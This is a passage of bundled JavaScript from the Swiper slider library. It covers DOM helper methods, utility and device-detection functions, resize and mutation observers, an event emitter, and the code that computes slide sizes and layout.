        if (window.CustomEvent) {
          const evt = new window.CustomEvent(event, {
            detail: eventData,
            bubbles: true,
            cancelable: true
          });
          el.dom7EventData = args.filter((data, dataIndex) => dataIndex > 0);
          el.dispatchEvent(evt);
          el.dom7EventData = [];
          delete el.dom7EventData;
        }
      }
    }

    return this;
  }

  function transitionEnd$1(callback) {
    const dom = this;

    function fireCallBack(e) {
      if (e.target !== this) return;
      callback.call(this, e);
      dom.off('transitionend', fireCallBack);
    }

    if (callback) {
      dom.on('transitionend', fireCallBack);
    }

    return this;
  }

  function outerWidth(includeMargins) {
    if (this.length > 0) {
      if (includeMargins) {
        const styles = this.styles();
        return this[0].offsetWidth + parseFloat(styles.getPropertyValue('margin-right')) + parseFloat(styles.getPropertyValue('margin-left'));
      }

      return this[0].offsetWidth;
    }

    return null;
  }

  function outerHeight(includeMargins) {
    if (this.length > 0) {
      if (includeMargins) {
        const styles = this.styles();
        return this[0].offsetHeight + parseFloat(styles.getPropertyValue('margin-top')) + parseFloat(styles.getPropertyValue('margin-bottom'));
      }

      return this[0].offsetHeight;
    }

    return null;
  }

  function offset() {
    if (this.length > 0) {
      const window = getWindow();
      const document = getDocument();
      const el = this[0];
      const box = el.getBoundingClientRect();
      const body = document.body;
      const clientTop = el.clientTop || body.clientTop || 0;
      const clientLeft = el.clientLeft || body.clientLeft || 0;
      const scrollTop = el === window ? window.scrollY : el.scrollTop;
      const scrollLeft = el === window ? window.scrollX : el.scrollLeft;
      return {
        top: box.top + scrollTop - clientTop,
        left: box.left + scrollLeft - clientLeft
      };
    }

    return null;
  }

  function styles() {
    const window = getWindow();
    if (this[0]) return window.getComputedStyle(this[0], null);
    return {};
  }

  function css(props, value) {
    const window = getWindow();
    let i;

    if (arguments.length === 1) {
      if (typeof props === 'string') {
        // .css('width')
        if (this[0]) return window.getComputedStyle(this[0], null).getPropertyValue(props);
      } else {
        // .css({ width: '100px' })
        for (i = 0; i < this.length; i += 1) {
          for (const prop in props) {
            this[i].style[prop] = props[prop];
          }
        }

        return this;
      }
    }

    if (arguments.length === 2 && typeof props === 'string') {
      // .css('width', '100px')
      for (i = 0; i < this.length; i += 1) {
        this[i].style[props] = value;
      }

      return this;
    }

    return this;
  }

  function each(callback) {
    if (!callback) return this;
    this.forEach((el, index) => {
      callback.apply(el, [el, index]);
    });
    return this;
  }

  function filter(callback) {
    const result = arrayFilter(this, callback);
    return $(result);
  }

  function html(html) {
    if (typeof html === 'undefined') {
      return this[0] ? this[0].innerHTML : null;
    }

    for (let i = 0; i < this.length; i += 1) {
      this[i].innerHTML = html;
    }

    return this;
  }

  function text(text) {
    if (typeof text === 'undefined') {
      return this[0] ? this[0].textContent.trim() : null;
    }

    for (let i = 0; i < this.length; i += 1) {
      this[i].textContent = text;
    }

    return this;
  }

  function is(selector) {
    const window = getWindow();
    const document = getDocument();
    const el = this[0];
    let compareWith;
    let i;
    if (!el || typeof selector === 'undefined') return false;

    if (typeof selector === 'string') {
      if (el.matches) return el.matches(selector);
      if (el.webkitMatchesSelector) return el.webkitMatchesSelector(selector);
      if (el.msMatchesSelector) return el.msMatchesSelector(selector);
      compareWith = $(selector);

      for (i = 0; i < compareWith.length; i += 1) {
        if (compareWith[i] === el) return true;
      }

      return false;
    }

    if (selector === document) {
      return el === document;
    }

    if (selector === window) {
      return el === window;
    }

    if (selector.nodeType || selector instanceof Dom7) {
      compareWith = selector.nodeType ? [selector] : selector;

      for (i = 0; i < compareWith.length; i += 1) {
        if (compareWith[i] === el) return true;
      }

      return false;
    }

    return false;
  }

  function index() {
    let child = this[0];
    let i;

    if (child) {
      i = 0; // eslint-disable-next-line

      while ((child = child.previousSibling) !== null) {
        if (child.nodeType === 1) i += 1;
      }

      return i;
    }

    return undefined;
  }

  function eq(index) {
    if (typeof index === 'undefined') return this;
    const length = this.length;

    if (index > length - 1) {
      return $([]);
    }

    if (index < 0) {
      const returnIndex = length + index;
      if (returnIndex < 0) return $([]);
      return $([this[returnIndex]]);
    }

    return $([this[index]]);
  }

  function append() {
    let newChild;
    const document = getDocument();

    for (let k = 0; k < arguments.length; k += 1) {
      newChild = k < 0 || arguments.length <= k ? undefined : arguments[k];

      for (let i = 0; i < this.length; i += 1) {
        if (typeof newChild === 'string') {
          const tempDiv = document.createElement('div');
          tempDiv.innerHTML = newChild;

          while (tempDiv.firstChild) {
            this[i].appendChild(tempDiv.firstChild);
          }
        } else if (newChild instanceof Dom7) {
          for (let j = 0; j < newChild.length; j += 1) {
            this[i].appendChild(newChild[j]);
          }
        } else {
          this[i].appendChild(newChild);
        }
      }
    }

    return this;
  }

  function prepend(newChild) {
    const document = getDocument();
    let i;
    let j;

    for (i = 0; i < this.length; i += 1) {
      if (typeof newChild === 'string') {
        const tempDiv = document.createElement('div');
        tempDiv.innerHTML = newChild;

        for (j = tempDiv.childNodes.length - 1; j >= 0; j -= 1) {
          this[i].insertBefore(tempDiv.childNodes[j], this[i].childNodes[0]);
        }
      } else if (newChild instanceof Dom7) {
        for (j = 0; j < newChild.length; j += 1) {
          this[i].insertBefore(newChild[j], this[i].childNodes[0]);
        }
      } else {
        this[i].insertBefore(newChild, this[i].childNodes[0]);
      }
    }

    return this;
  }

  function next(selector) {
    if (this.length > 0) {
      if (selector) {
        if (this[0].nextElementSibling && $(this[0].nextElementSibling).is(selector)) {
          return $([this[0].nextElementSibling]);
        }

        return $([]);
      }

      if (this[0].nextElementSibling) return $([this[0].nextElementSibling]);
      return $([]);
    }

    return $([]);
  }

  function nextAll(selector) {
    const nextEls = [];
    let el = this[0];
    if (!el) return $([]);

    while (el.nextElementSibling) {
      const next = el.nextElementSibling; // eslint-disable-line

      if (selector) {
        if ($(next).is(selector)) nextEls.push(next);
      } else nextEls.push(next);

      el = next;
    }

    return $(nextEls);
  }

  function prev(selector) {
    if (this.length > 0) {
      const el = this[0];

      if (selector) {
        if (el.previousElementSibling && $(el.previousElementSibling).is(selector)) {
          return $([el.previousElementSibling]);
        }

        return $([]);
      }

      if (el.previousElementSibling) return $([el.previousElementSibling]);
      return $([]);
    }

    return $([]);
  }

  function prevAll(selector) {
    const prevEls = [];
    let el = this[0];
    if (!el) return $([]);

    while (el.previousElementSibling) {
      const prev = el.previousElementSibling; // eslint-disable-line

      if (selector) {
        if ($(prev).is(selector)) prevEls.push(prev);
      } else prevEls.push(prev);

      el = prev;
    }

    return $(prevEls);
  }

  function parent(selector) {
    const parents = []; // eslint-disable-line

    for (let i = 0; i < this.length; i += 1) {
      if (this[i].parentNode !== null) {
        if (selector) {
          if ($(this[i].parentNode).is(selector)) parents.push(this[i].parentNode);
        } else {
          parents.push(this[i].parentNode);
        }
      }
    }

    return $(parents);
  }

  function parents(selector) {
    const parents = []; // eslint-disable-line

    for (let i = 0; i < this.length; i += 1) {
      let parent = this[i].parentNode; // eslint-disable-line

      while (parent) {
        if (selector) {
          if ($(parent).is(selector)) parents.push(parent);
        } else {
          parents.push(parent);
        }

        parent = parent.parentNode;
      }
    }

    return $(parents);
  }

  function closest(selector) {
    let closest = this; // eslint-disable-line

    if (typeof selector === 'undefined') {
      return $([]);
    }

    if (!closest.is(selector)) {
      closest = closest.parents(selector).eq(0);
    }

    return closest;
  }

  function find(selector) {
    const foundElements = [];

    for (let i = 0; i < this.length; i += 1) {
      const found = this[i].querySelectorAll(selector);

      for (let j = 0; j < found.length; j += 1) {
        foundElements.push(found[j]);
      }
    }

    return $(foundElements);
  }

  function children(selector) {
    const children = []; // eslint-disable-line

    for (let i = 0; i < this.length; i += 1) {
      const childNodes = this[i].children;

      for (let j = 0; j < childNodes.length; j += 1) {
        if (!selector || $(childNodes[j]).is(selector)) {
          children.push(childNodes[j]);
        }
      }
    }

    return $(children);
  }

  function remove() {
    for (let i = 0; i < this.length; i += 1) {
      if (this[i].parentNode) this[i].parentNode.removeChild(this[i]);
    }

    return this;
  }

  const Methods = {
    addClass,
    removeClass,
    hasClass,
    toggleClass,
    attr,
    removeAttr,
    transform,
    transition: transition$1,
    on,
    off,
    trigger,
    transitionEnd: transitionEnd$1,
    outerWidth,
    outerHeight,
    styles,
    offset,
    css,
    each,
    html,
    text,
    is,
    index,
    eq,
    append,
    prepend,
    next,
    nextAll,
    prev,
    prevAll,
    parent,
    parents,
    closest,
    find,
    children,
    filter,
    remove
  };
  Object.keys(Methods).forEach(methodName => {
    Object.defineProperty($.fn, methodName, {
      value: Methods[methodName],
      writable: true
    });
  });

  function deleteProps(obj) {
    const object = obj;
    Object.keys(object).forEach(key => {
      try {
        object[key] = null;
      } catch (e) {// no getter for object
      }

      try {
        delete object[key];
      } catch (e) {// something got wrong
      }
    });
  }

  function nextTick(callback, delay) {
    if (delay === void 0) {
      delay = 0;
    }

    return setTimeout(callback, delay);
  }

  function now() {
    return Date.now();
  }

  function getComputedStyle$1(el) {
    const window = getWindow();
    let style;

    if (window.getComputedStyle) {
      style = window.getComputedStyle(el, null);
    }

    if (!style && el.currentStyle) {
      style = el.currentStyle;
    }

    if (!style) {
      style = el.style;
    }

    return style;
  }

  function getTranslate(el, axis) {
    if (axis === void 0) {
      axis = 'x';
    }

    const window = getWindow();
    let matrix;
    let curTransform;
    let transformMatrix;
    const curStyle = getComputedStyle$1(el);

    if (window.WebKitCSSMatrix) {
      curTransform = curStyle.transform || curStyle.webkitTransform;

      if (curTransform.split(',').length > 6) {
        curTransform = curTransform.split(', ').map(a => a.replace(',', '.')).join(', ');
      } // Some old versions of Webkit choke when 'none' is passed; pass
      // empty string instead in this case


      transformMatrix = new window.WebKitCSSMatrix(curTransform === 'none' ? '' : curTransform);
    } else {
      transformMatrix = curStyle.MozTransform || curStyle.OTransform || curStyle.MsTransform || curStyle.msTransform || curStyle.transform || curStyle.getPropertyValue('transform').replace('translate(', 'matrix(1, 0, 0, 1,');
      matrix = transformMatrix.toString().split(',');
    }

    if (axis === 'x') {
      // Latest Chrome and webkits Fix
      if (window.WebKitCSSMatrix) curTransform = transformMatrix.m41; // Crazy IE10 Matrix
      else if (matrix.length === 16) curTransform = parseFloat(matrix[12]); // Normal Browsers
      else curTransform = parseFloat(matrix[4]);
    }

    if (axis === 'y') {
      // Latest Chrome and webkits Fix
      if (window.WebKitCSSMatrix) curTransform = transformMatrix.m42; // Crazy IE10 Matrix
      else if (matrix.length === 16) curTransform = parseFloat(matrix[13]); // Normal Browsers
      else curTransform = parseFloat(matrix[5]);
    }

    return curTransform || 0;
  }

  function isObject(o) {
    return typeof o === 'object' && o !== null && o.constructor && Object.prototype.toString.call(o).slice(8, -1) === 'Object';
  }

  function isNode(node) {
    // eslint-disable-next-line
    if (typeof window !== 'undefined' && typeof window.HTMLElement !== 'undefined') {
      return node instanceof HTMLElement;
    }

    return node && (node.nodeType === 1 || node.nodeType === 11);
  }

  function extend() {
    const to = Object(arguments.length <= 0 ? undefined : arguments[0]);
    const noExtend = ['__proto__', 'constructor', 'prototype'];

    for (let i = 1; i < arguments.length; i += 1) {
      const nextSource = i < 0 || arguments.length <= i ? undefined : arguments[i];

      if (nextSource !== undefined && nextSource !== null && !isNode(nextSource)) {
        const keysArray = Object.keys(Object(nextSource)).filter(key => noExtend.indexOf(key) < 0);

        for (let nextIndex = 0, len = keysArray.length; nextIndex < len; nextIndex += 1) {
          const nextKey = keysArray[nextIndex];
          const desc = Object.getOwnPropertyDescriptor(nextSource, nextKey);

          if (desc !== undefined && desc.enumerable) {
            if (isObject(to[nextKey]) && isObject(nextSource[nextKey])) {
              if (nextSource[nextKey].__swiper__) {
                to[nextKey] = nextSource[nextKey];
              } else {
                extend(to[nextKey], nextSource[nextKey]);
              }
            } else if (!isObject(to[nextKey]) && isObject(nextSource[nextKey])) {
              to[nextKey] = {};

              if (nextSource[nextKey].__swiper__) {
                to[nextKey] = nextSource[nextKey];
              } else {
                extend(to[nextKey], nextSource[nextKey]);
              }
            } else {
              to[nextKey] = nextSource[nextKey];
            }
          }
        }
      }
    }

    return to;
  }

  function setCSSProperty(el, varName, varValue) {
    el.style.setProperty(varName, varValue);
  }

  function animateCSSModeScroll(_ref) {
    let {
      swiper,
      targetPosition,
      side
    } = _ref;
    const window = getWindow();
    const startPosition = -swiper.translate;
    let startTime = null;
    let time;
    const duration = swiper.params.speed;
    swiper.wrapperEl.style.scrollSnapType = 'none';
    window.cancelAnimationFrame(swiper.cssModeFrameID);
    const dir = targetPosition > startPosition ? 'next' : 'prev';

    const isOutOfBound = (current, target) => {
      return dir === 'next' && current >= target || dir === 'prev' && current <= target;
    };

    const animate = () => {
      time = new Date().getTime();

      if (startTime === null) {
        startTime = time;
      }

      const progress = Math.max(Math.min((time - startTime) / duration, 1), 0);
      const easeProgress = 0.5 - Math.cos(progress * Math.PI) / 2;
      let currentPosition = startPosition + easeProgress * (targetPosition - startPosition);

      if (isOutOfBound(currentPosition, targetPosition)) {
        currentPosition = targetPosition;
      }

      swiper.wrapperEl.scrollTo({
        [side]: currentPosition
      });

      if (isOutOfBound(currentPosition, targetPosition)) {
        swiper.wrapperEl.style.overflow = 'hidden';
        swiper.wrapperEl.style.scrollSnapType = '';
        setTimeout(() => {
          swiper.wrapperEl.style.overflow = '';
          swiper.wrapperEl.scrollTo({
            [side]: currentPosition
          });
        });
        window.cancelAnimationFrame(swiper.cssModeFrameID);
        return;
      }

      swiper.cssModeFrameID = window.requestAnimationFrame(animate);
    };

    animate();
  }

  let support;

  function calcSupport() {
    const window = getWindow();
    const document = getDocument();
    return {
      smoothScroll: document.documentElement && 'scrollBehavior' in document.documentElement.style,
      touch: !!('ontouchstart' in window || window.DocumentTouch && document instanceof window.DocumentTouch),
      passiveListener: function checkPassiveListener() {
        let supportsPassive = false;

        try {
          const opts = Object.defineProperty({}, 'passive', {
            // eslint-disable-next-line
            get() {
              supportsPassive = true;
            }

          });
          window.addEventListener('testPassiveListener', null, opts);
        } catch (e) {// No support
        }

        return supportsPassive;
      }(),
      gestures: function checkGestures() {
        return 'ongesturestart' in window;
      }()
    };
  }

  function getSupport() {
    if (!support) {
      support = calcSupport();
    }

    return support;
  }

  let deviceCached;

  function calcDevice(_temp) {
    let {
      userAgent
    } = _temp === void 0 ? {} : _temp;
    const support = getSupport();
    const window = getWindow();
    const platform = window.navigator.platform;
    const ua = userAgent || window.navigator.userAgent;
    const device = {
      ios: false,
      android: false
    };
    const screenWidth = window.screen.width;
    const screenHeight = window.screen.height;
    const android = ua.match(/(Android);?[\s\/]+([\d.]+)?/); // eslint-disable-line

    let ipad = ua.match(/(iPad).*OS\s([\d_]+)/);
    const ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/);
    const iphone = !ipad && ua.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
    const windows = platform === 'Win32';
    let macos = platform === 'MacIntel'; // iPadOs 13 fix

    const iPadScreens = ['1024x1366', '1366x1024', '834x1194', '1194x834', '834x1112', '1112x834', '768x1024', '1024x768', '820x1180', '1180x820', '810x1080', '1080x810'];

    if (!ipad && macos && support.touch && iPadScreens.indexOf(`${screenWidth}x${screenHeight}`) >= 0) {
      ipad = ua.match(/(Version)\/([\d.]+)/);
      if (!ipad) ipad = [0, 1, '13_0_0'];
      macos = false;
    } // Android


    if (android && !windows) {
      device.os = 'android';
      device.android = true;
    }

    if (ipad || iphone || ipod) {
      device.os = 'ios';
      device.ios = true;
    } // Export object


    return device;
  }

  function getDevice(overrides) {
    if (overrides === void 0) {
      overrides = {};
    }

    if (!deviceCached) {
      deviceCached = calcDevice(overrides);
    }

    return deviceCached;
  }

  let browser;

  function calcBrowser() {
    const window = getWindow();

    function isSafari() {
      const ua = window.navigator.userAgent.toLowerCase();
      return ua.indexOf('safari') >= 0 && ua.indexOf('chrome') < 0 && ua.indexOf('android') < 0;
    }

    return {
      isSafari: isSafari(),
      isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent)
    };
  }

  function getBrowser() {
    if (!browser) {
      browser = calcBrowser();
    }

    return browser;
  }

  function Resize(_ref) {
    let {
      swiper,
      on,
      emit
    } = _ref;
    const window = getWindow();
    let observer = null;
    let animationFrame = null;

    const resizeHandler = () => {
      if (!swiper || swiper.destroyed || !swiper.initialized) return;
      emit('beforeResize');
      emit('resize');
    };

    const createObserver = () => {
      if (!swiper || swiper.destroyed || !swiper.initialized) return;
      observer = new ResizeObserver(entries => {
        animationFrame = window.requestAnimationFrame(() => {
          const {
            width,
            height
          } = swiper;
          let newWidth = width;
          let newHeight = height;
          entries.forEach(_ref2 => {
            let {
              contentBoxSize,
              contentRect,
              target
            } = _ref2;
            if (target && target !== swiper.el) return;
            newWidth = contentRect ? contentRect.width : (contentBoxSize[0] || contentBoxSize).inlineSize;
            newHeight = contentRect ? contentRect.height : (contentBoxSize[0] || contentBoxSize).blockSize;
          });

          if (newWidth !== width || newHeight !== height) {
            resizeHandler();
          }
        });
      });
      observer.observe(swiper.el);
    };

    const removeObserver = () => {
      if (animationFrame) {
        window.cancelAnimationFrame(animationFrame);
      }

      if (observer && observer.unobserve && swiper.el) {
        observer.unobserve(swiper.el);
        observer = null;
      }
    };

    const orientationChangeHandler = () => {
      if (!swiper || swiper.destroyed || !swiper.initialized) return;
      emit('orientationchange');
    };

    on('init', () => {
      if (swiper.params.resizeObserver && typeof window.ResizeObserver !== 'undefined') {
        createObserver();
        return;
      }

      window.addEventListener('resize', resizeHandler);
      window.addEventListener('orientationchange', orientationChangeHandler);
    });
    on('destroy', () => {
      removeObserver();
      window.removeEventListener('resize', resizeHandler);
      window.removeEventListener('orientationchange', orientationChangeHandler);
    });
  }

  function Observer(_ref) {
    let {
      swiper,
      extendParams,
      on,
      emit
    } = _ref;
    const observers = [];
    const window = getWindow();

    const attach = function (target, options) {
      if (options === void 0) {
        options = {};
      }

      const ObserverFunc = window.MutationObserver || window.WebkitMutationObserver;
      const observer = new ObserverFunc(mutations => {
        // The observerUpdate event should only be triggered
        // once despite the number of mutations.  Additional
        // triggers are redundant and are very costly
        if (mutations.length === 1) {
          emit('observerUpdate', mutations[0]);
          return;
        }

        const observerUpdate = function observerUpdate() {
          emit('observerUpdate', mutations[0]);
        };

        if (window.requestAnimationFrame) {
          window.requestAnimationFrame(observerUpdate);
        } else {
          window.setTimeout(observerUpdate, 0);
        }
      });
      observer.observe(target, {
        attributes: typeof options.attributes === 'undefined' ? true : options.attributes,
        childList: typeof options.childList === 'undefined' ? true : options.childList,
        characterData: typeof options.characterData === 'undefined' ? true : options.characterData
      });
      observers.push(observer);
    };

    const init = () => {
      if (!swiper.params.observer) return;

      if (swiper.params.observeParents) {
        const containerParents = swiper.$el.parents();

        for (let i = 0; i < containerParents.length; i += 1) {
          attach(containerParents[i]);
        }
      } // Observe container


      attach(swiper.$el[0], {
        childList: swiper.params.observeSlideChildren
      }); // Observe wrapper

      attach(swiper.$wrapperEl[0], {
        attributes: false
      });
    };

    const destroy = () => {
      observers.forEach(observer => {
        observer.disconnect();
      });
      observers.splice(0, observers.length);
    };

    extendParams({
      observer: false,
      observeParents: false,
      observeSlideChildren: false
    });
    on('init', init);
    on('destroy', destroy);
  }

  /* eslint-disable no-underscore-dangle */
  var eventsEmitter = {
    on(events, handler, priority) {
      const self = this;
      if (!self.eventsListeners || self.destroyed) return self;
      if (typeof handler !== 'function') return self;
      const method = priority ? 'unshift' : 'push';
      events.split(' ').forEach(event => {
        if (!self.eventsListeners[event]) self.eventsListeners[event] = [];
        self.eventsListeners[event][method](handler);
      });
      return self;
    },

    once(events, handler, priority) {
      const self = this;
      if (!self.eventsListeners || self.destroyed) return self;
      if (typeof handler !== 'function') return self;

      function onceHandler() {
        self.off(events, onceHandler);

        if (onceHandler.__emitterProxy) {
          delete onceHandler.__emitterProxy;
        }

        for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
          args[_key] = arguments[_key];
        }

        handler.apply(self, args);
      }

      onceHandler.__emitterProxy = handler;
      return self.on(events, onceHandler, priority);
    },

    onAny(handler, priority) {
      const self = this;
      if (!self.eventsListeners || self.destroyed) return self;
      if (typeof handler !== 'function') return self;
      const method = priority ? 'unshift' : 'push';

      if (self.eventsAnyListeners.indexOf(handler) < 0) {
        self.eventsAnyListeners[method](handler);
      }

      return self;
    },

    offAny(handler) {
      const self = this;
      if (!self.eventsListeners || self.destroyed) return self;
      if (!self.eventsAnyListeners) return self;
      const index = self.eventsAnyListeners.indexOf(handler);

      if (index >= 0) {
        self.eventsAnyListeners.splice(index, 1);
      }

      return self;
    },

    off(events, handler) {
      const self = this;
      if (!self.eventsListeners || self.destroyed) return self;
      if (!self.eventsListeners) return self;
      events.split(' ').forEach(event => {
        if (typeof handler === 'undefined') {
          self.eventsListeners[event] = [];
        } else if (self.eventsListeners[event]) {
          self.eventsListeners[event].forEach((eventHandler, index) => {
            if (eventHandler === handler || eventHandler.__emitterProxy && eventHandler.__emitterProxy === handler) {
              self.eventsListeners[event].splice(index, 1);
            }
          });
        }
      });
      return self;
    },

    emit() {
      const self = this;
      if (!self.eventsListeners || self.destroyed) return self;
      if (!self.eventsListeners) return self;
      let events;
      let data;
      let context;

      for (var _len2 = arguments.length, args = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
        args[_key2] = arguments[_key2];
      }

      if (typeof args[0] === 'string' || Array.isArray(args[0])) {
        events = args[0];
        data = args.slice(1, args.length);
        context = self;
      } else {
        events = args[0].events;
        data = args[0].data;
        context = args[0].context || self;
      }

      data.unshift(context);
      const eventsArray = Array.isArray(events) ? events : events.split(' ');
      eventsArray.forEach(event => {
        if (self.eventsAnyListeners && self.eventsAnyListeners.length) {
          self.eventsAnyListeners.forEach(eventHandler => {
            eventHandler.apply(context, [event, ...data]);
          });
        }

        if (self.eventsListeners && self.eventsListeners[event]) {
          self.eventsListeners[event].forEach(eventHandler => {
            eventHandler.apply(context, data);
          });
        }
      });
      return self;
    }

  };

  function updateSize() {
    const swiper = this;
    let width;
    let height;
    const $el = swiper.$el;

    if (typeof swiper.params.width !== 'undefined' && swiper.params.width !== null) {
      width = swiper.params.width;
    } else {
      width = $el[0].clientWidth;
    }

    if (typeof swiper.params.height !== 'undefined' && swiper.params.height !== null) {
      height = swiper.params.height;
    } else {
      height = $el[0].clientHeight;
    }

    if (width === 0 && swiper.isHorizontal() || height === 0 && swiper.isVertical()) {
      return;
    } // Subtract paddings


    width = width - parseInt($el.css('padding-left') || 0, 10) - parseInt($el.css('padding-right') || 0, 10);
    height = height - parseInt($el.css('padding-top') || 0, 10) - parseInt($el.css('padding-bottom') || 0, 10);
    if (Number.isNaN(width)) width = 0;
    if (Number.isNaN(height)) height = 0;
    Object.assign(swiper, {
      width,
      height,
      size: swiper.isHorizontal() ? width : height
    });
  }

  function updateSlides() {
    const swiper = this;

    function getDirectionLabel(property) {
      if (swiper.isHorizontal()) {
        return property;
      } // prettier-ignore


      return {
        'width': 'height',
        'margin-top': 'margin-left',
        'margin-bottom ': 'margin-right',
        'margin-left': 'margin-top',
        'margin-right': 'margin-bottom',
        'padding-left': 'padding-top',
        'padding-right': 'padding-bottom',
        'marginRight': 'marginBottom'
      }[property];
    }

    function getDirectionPropertyValue(node, label) {
      return parseFloat(node.getPropertyValue(getDirectionLabel(label)) || 0);
    }

    const params = swiper.params;
    const {
      $wrapperEl,
      size: swiperSize,
      rtlTranslate: rtl,
      wrongRTL
    } = swiper;
    const isVirtual = swiper.virtual && params.virtual.enabled;
    const previousSlidesLength = isVirtual ? swiper.virtual.slides.length : swiper.slides.length;
    const slides = $wrapperEl.children(`.${swiper.params.slideClass}`);
    const slidesLength = isVirtual ? swiper.virtual.slides.length : slides.length;
    let snapGrid = [];
    const slidesGrid = [];
    const slidesSizesGrid = [];
    let offsetBefore = params.slidesOffsetBefore;

    if (typeof offsetBefore === 'function') {
      offsetBefore = params.slidesOffsetBefore.call(swiper);
    }

    let offsetAfter = params.slidesOffsetAfter;

    if (typeof offsetAfter === 'function') {
      offsetAfter = params.slidesOffsetAfter.call(swiper);
    }

    const previousSnapGridLength = swiper.snapGrid.length;
    const previousSlidesGridLength = swiper.slidesGrid.length;
    let spaceBetween = params.spaceBetween;
    let slidePosition = -offsetBefore;
    let prevSlideSize = 0;
    let index = 0;

    if (typeof swiperSize === 'undefined') {
      return;
    }

    if (typeof spaceBetween === 'string' && spaceBetween.indexOf('%') >= 0) {
      spaceBetween = parseFloat(spaceBetween.replace('%', '')) / 100 * swiperSize;
    }

    swiper.virtualSize = -spaceBetween; // reset margins

    if (rtl) slides.css({
      marginLeft: '',
      marginBottom: '',
      marginTop: ''
    });else slides.css({
      marginRight: '',
      marginBottom: '',
      marginTop: ''
    }); // reset cssMode offsets

    if (params.centeredSlides && params.cssMode) {
      setCSSProperty(swiper.wrapperEl, '--swiper-centered-offset-before', '');
      setCSSProperty(swiper.wrapperEl, '--swiper-centered-offset-after', '');
    }

    const gridEnabled = params.grid && params.grid.rows > 1 && swiper.grid;

    if (gridEnabled) {
      swiper.grid.initSlides(slidesLength);
    } // Calc slides


    let slideSize;
    const shouldResetSlideSize = params.slidesPerView === 'auto' && params.breakpoints && Object.keys(params.breakpoints).filter(key => {
      return typeof params.breakpoints[key].slidesPerView !== 'undefined';
    }).length > 0;

    for (let i = 0; i < slidesLength; i += 1) {
      slideSize = 0;
      const slide = slides.eq(i);

      if (gridEnabled) {
        swiper.grid.updateSlide(i, slide, slidesLength, getDirectionLabel);
      }

      if (slide.css('display') === 'none') continue; // eslint-disable-line

      if (params.slidesPerView === 'auto') {
        if (shouldResetSlideSize) {
          slides[i].style[getDirectionLabel('width')] = ``;
        }

        const slideStyles = getComputedStyle(slide[0]);
        const currentTransform = slide[0].style.transform;
        const currentWebKitTransform = slide[0].style.webkitTransform;

        if (currentTransform) {
          slide[0].style.transform = 'none';
        }

        if (currentWebKitTransform) {
          slide[0].style.webkitTransform = 'none';
        }

        if (params.roundLengths) {
          slideSize = swiper.isHorizontal() ? slide.outerWidth(true) : slide.outerHeight(true);
        } else {
          // eslint-disable-next-line
          const width = getDirectionPropertyValue(slideStyles, 'width');
          const paddingLeft = getDirectionPropertyValue(slideStyles, 'padding-left');
          const paddingRight = getDirectionPropertyValue(slideStyles, 'padding-right');
          const marginLeft = getDirectionPropertyValue(slideStyles, 'margin-left');
          const marginRight = getDirectionPropertyValue(slideStyles, 'margin-right');
          const boxSizing = slideStyles.getPropertyValue('box-sizing');

          if (boxSizing && boxSizing === 'border-box') {
            slideSize = width + marginLeft + marginRight;
          } else {
            const {
              clientWidth,
              offsetWidth
            } = slide[0];
            slideSize = width + paddingLeft + paddingRight + marginLeft + marginRight + (offsetWidth - clientWidth);
          }
        }

        if (currentTransform) {
          slide[0].style.transform = currentTransform;
        }

        if (currentWebKitTransform) {
          slide[0].style.webkitTransform = currentWebKitTransform;
        }

        if (params.roundLengths) slideSize = Math.floor(slideSize);
      } else {
        slideSize = (swiperSize - (params.slidesPerView - 1) * spaceBetween) / params.slidesPerView;
        if (params.roundLengths) slideSize = Math.floor(slideSize);

        if (slides[i]) {
          slides[i].style[getDirectionLabel('width')] = `${slideSize}px`;
        }
      }

      if (slides[i]) {
        slides[i].swiperSlideSize = slideSize;
      }

      slidesSizesGrid.push(slideSize);

      if (params.centeredSlides) {
        slidePosition = slidePosition + slideSize / 2 + prevSlideSize / 2 + spaceBetween;
        if (prevSlideSize === 0 && i !== 0) slidePosition = slidePosition - swiperSize / 2 - spaceBetween;
        if (i === 0) slidePosition = slidePosition - swiperSize / 2 - spaceBetween;
        if (Math.abs(slidePosition) < 1 / 1000) slidePosition = 0;
        if (params.roundLengths) slidePosition = Math.floor(slidePosition);
        if (index % params.slidesPerGroup === 0) snapGrid.push(slidePosition);
        slidesGrid.push(slidePosition);
      } else {
        if (params.roundLengths) slidePosition = Math.floor(slidePosition);
        if ((index - Math.min(swiper.params.slidesPerGroupSkip, index)) % swiper.params.slidesPerGroup === 0) snapGrid.push(slidePosition);
        slidesGrid.push(slidePosition);
        slidePosition = slidePosition + slideSize + spaceBetween;
      }

      swiper.virtualSize += slideSize + spaceBetween;
      prevSlideSize = slideSize;
      index += 1;
    }

    swiper.virtualSize = Math.max(swiper.virtualSize, swiperSize) + offsetAfter;

    if (rtl && wrongRTL && (params.effect === 'slide' || params.effect === 'coverflow')) {
      $wrapperEl.css({
        width: `${swiper.virtualSize + params.spaceBetween}px`
      });
    }

    if (params.setWrapperSize) {
      $wrapperEl.css({
        [getDirectionLabel('width')]: `${swiper.virtualSize + params.spaceBetween}px`
      });
    }

    if (gridEnabled) {
      swiper.grid.updateWrapperSize(slideSize, snapGrid, getDirectionLabel);
    } // Remove last grid elements depending on width


    if (!params.centeredSlides) {
      const newSlidesGrid = [];

      for (let i = 0; i < snapGrid.length; i += 1) {
        let slidesGridItem = snapGrid[i];
        if (params.roundLengths) slidesGridItem = Math.floor(slidesGridItem);

        if (snapGrid[i] <= swiper.virtualSize - swiperSize) {
          newSlidesGrid.push(slidesGridItem);
        }
      }

      snapGrid = newSlidesGrid;

      if (Math.floor(swiper.virtualSize - swiperSize) - Math.floor(snapGrid[snapGrid.length - 1]) > 1) {
        snapGrid.push(swiper.virtualSize - swiperSize);
      }
    }

    if (snapGrid.length === 0) snapGrid = [0];

    if (params.spaceBetween !== 0) {
      const key = swiper.isHorizontal() && rtl ? 'marginLeft' : getDirectionLabel('marginRight');
      slides.filter((_, slideIndex) => {
        if (!params.cssMode) return true;

        if (slideIndex === slides.length - 1) {
          return false;
        }

        return true;
      }).css({
        [key]: `${spaceBetween}px`
      });
    }

    if (params.centeredSlides && params.centeredSlidesBounds) {
      let allSlidesSize = 0;
      slidesSizesGrid.forEach(slideSizeValue => {
        allSlidesSize += slideSizeValue + (params.spaceBetween ? params.spaceBetween : 0);
      });
      allSlidesSize -= params.spaceBetween;
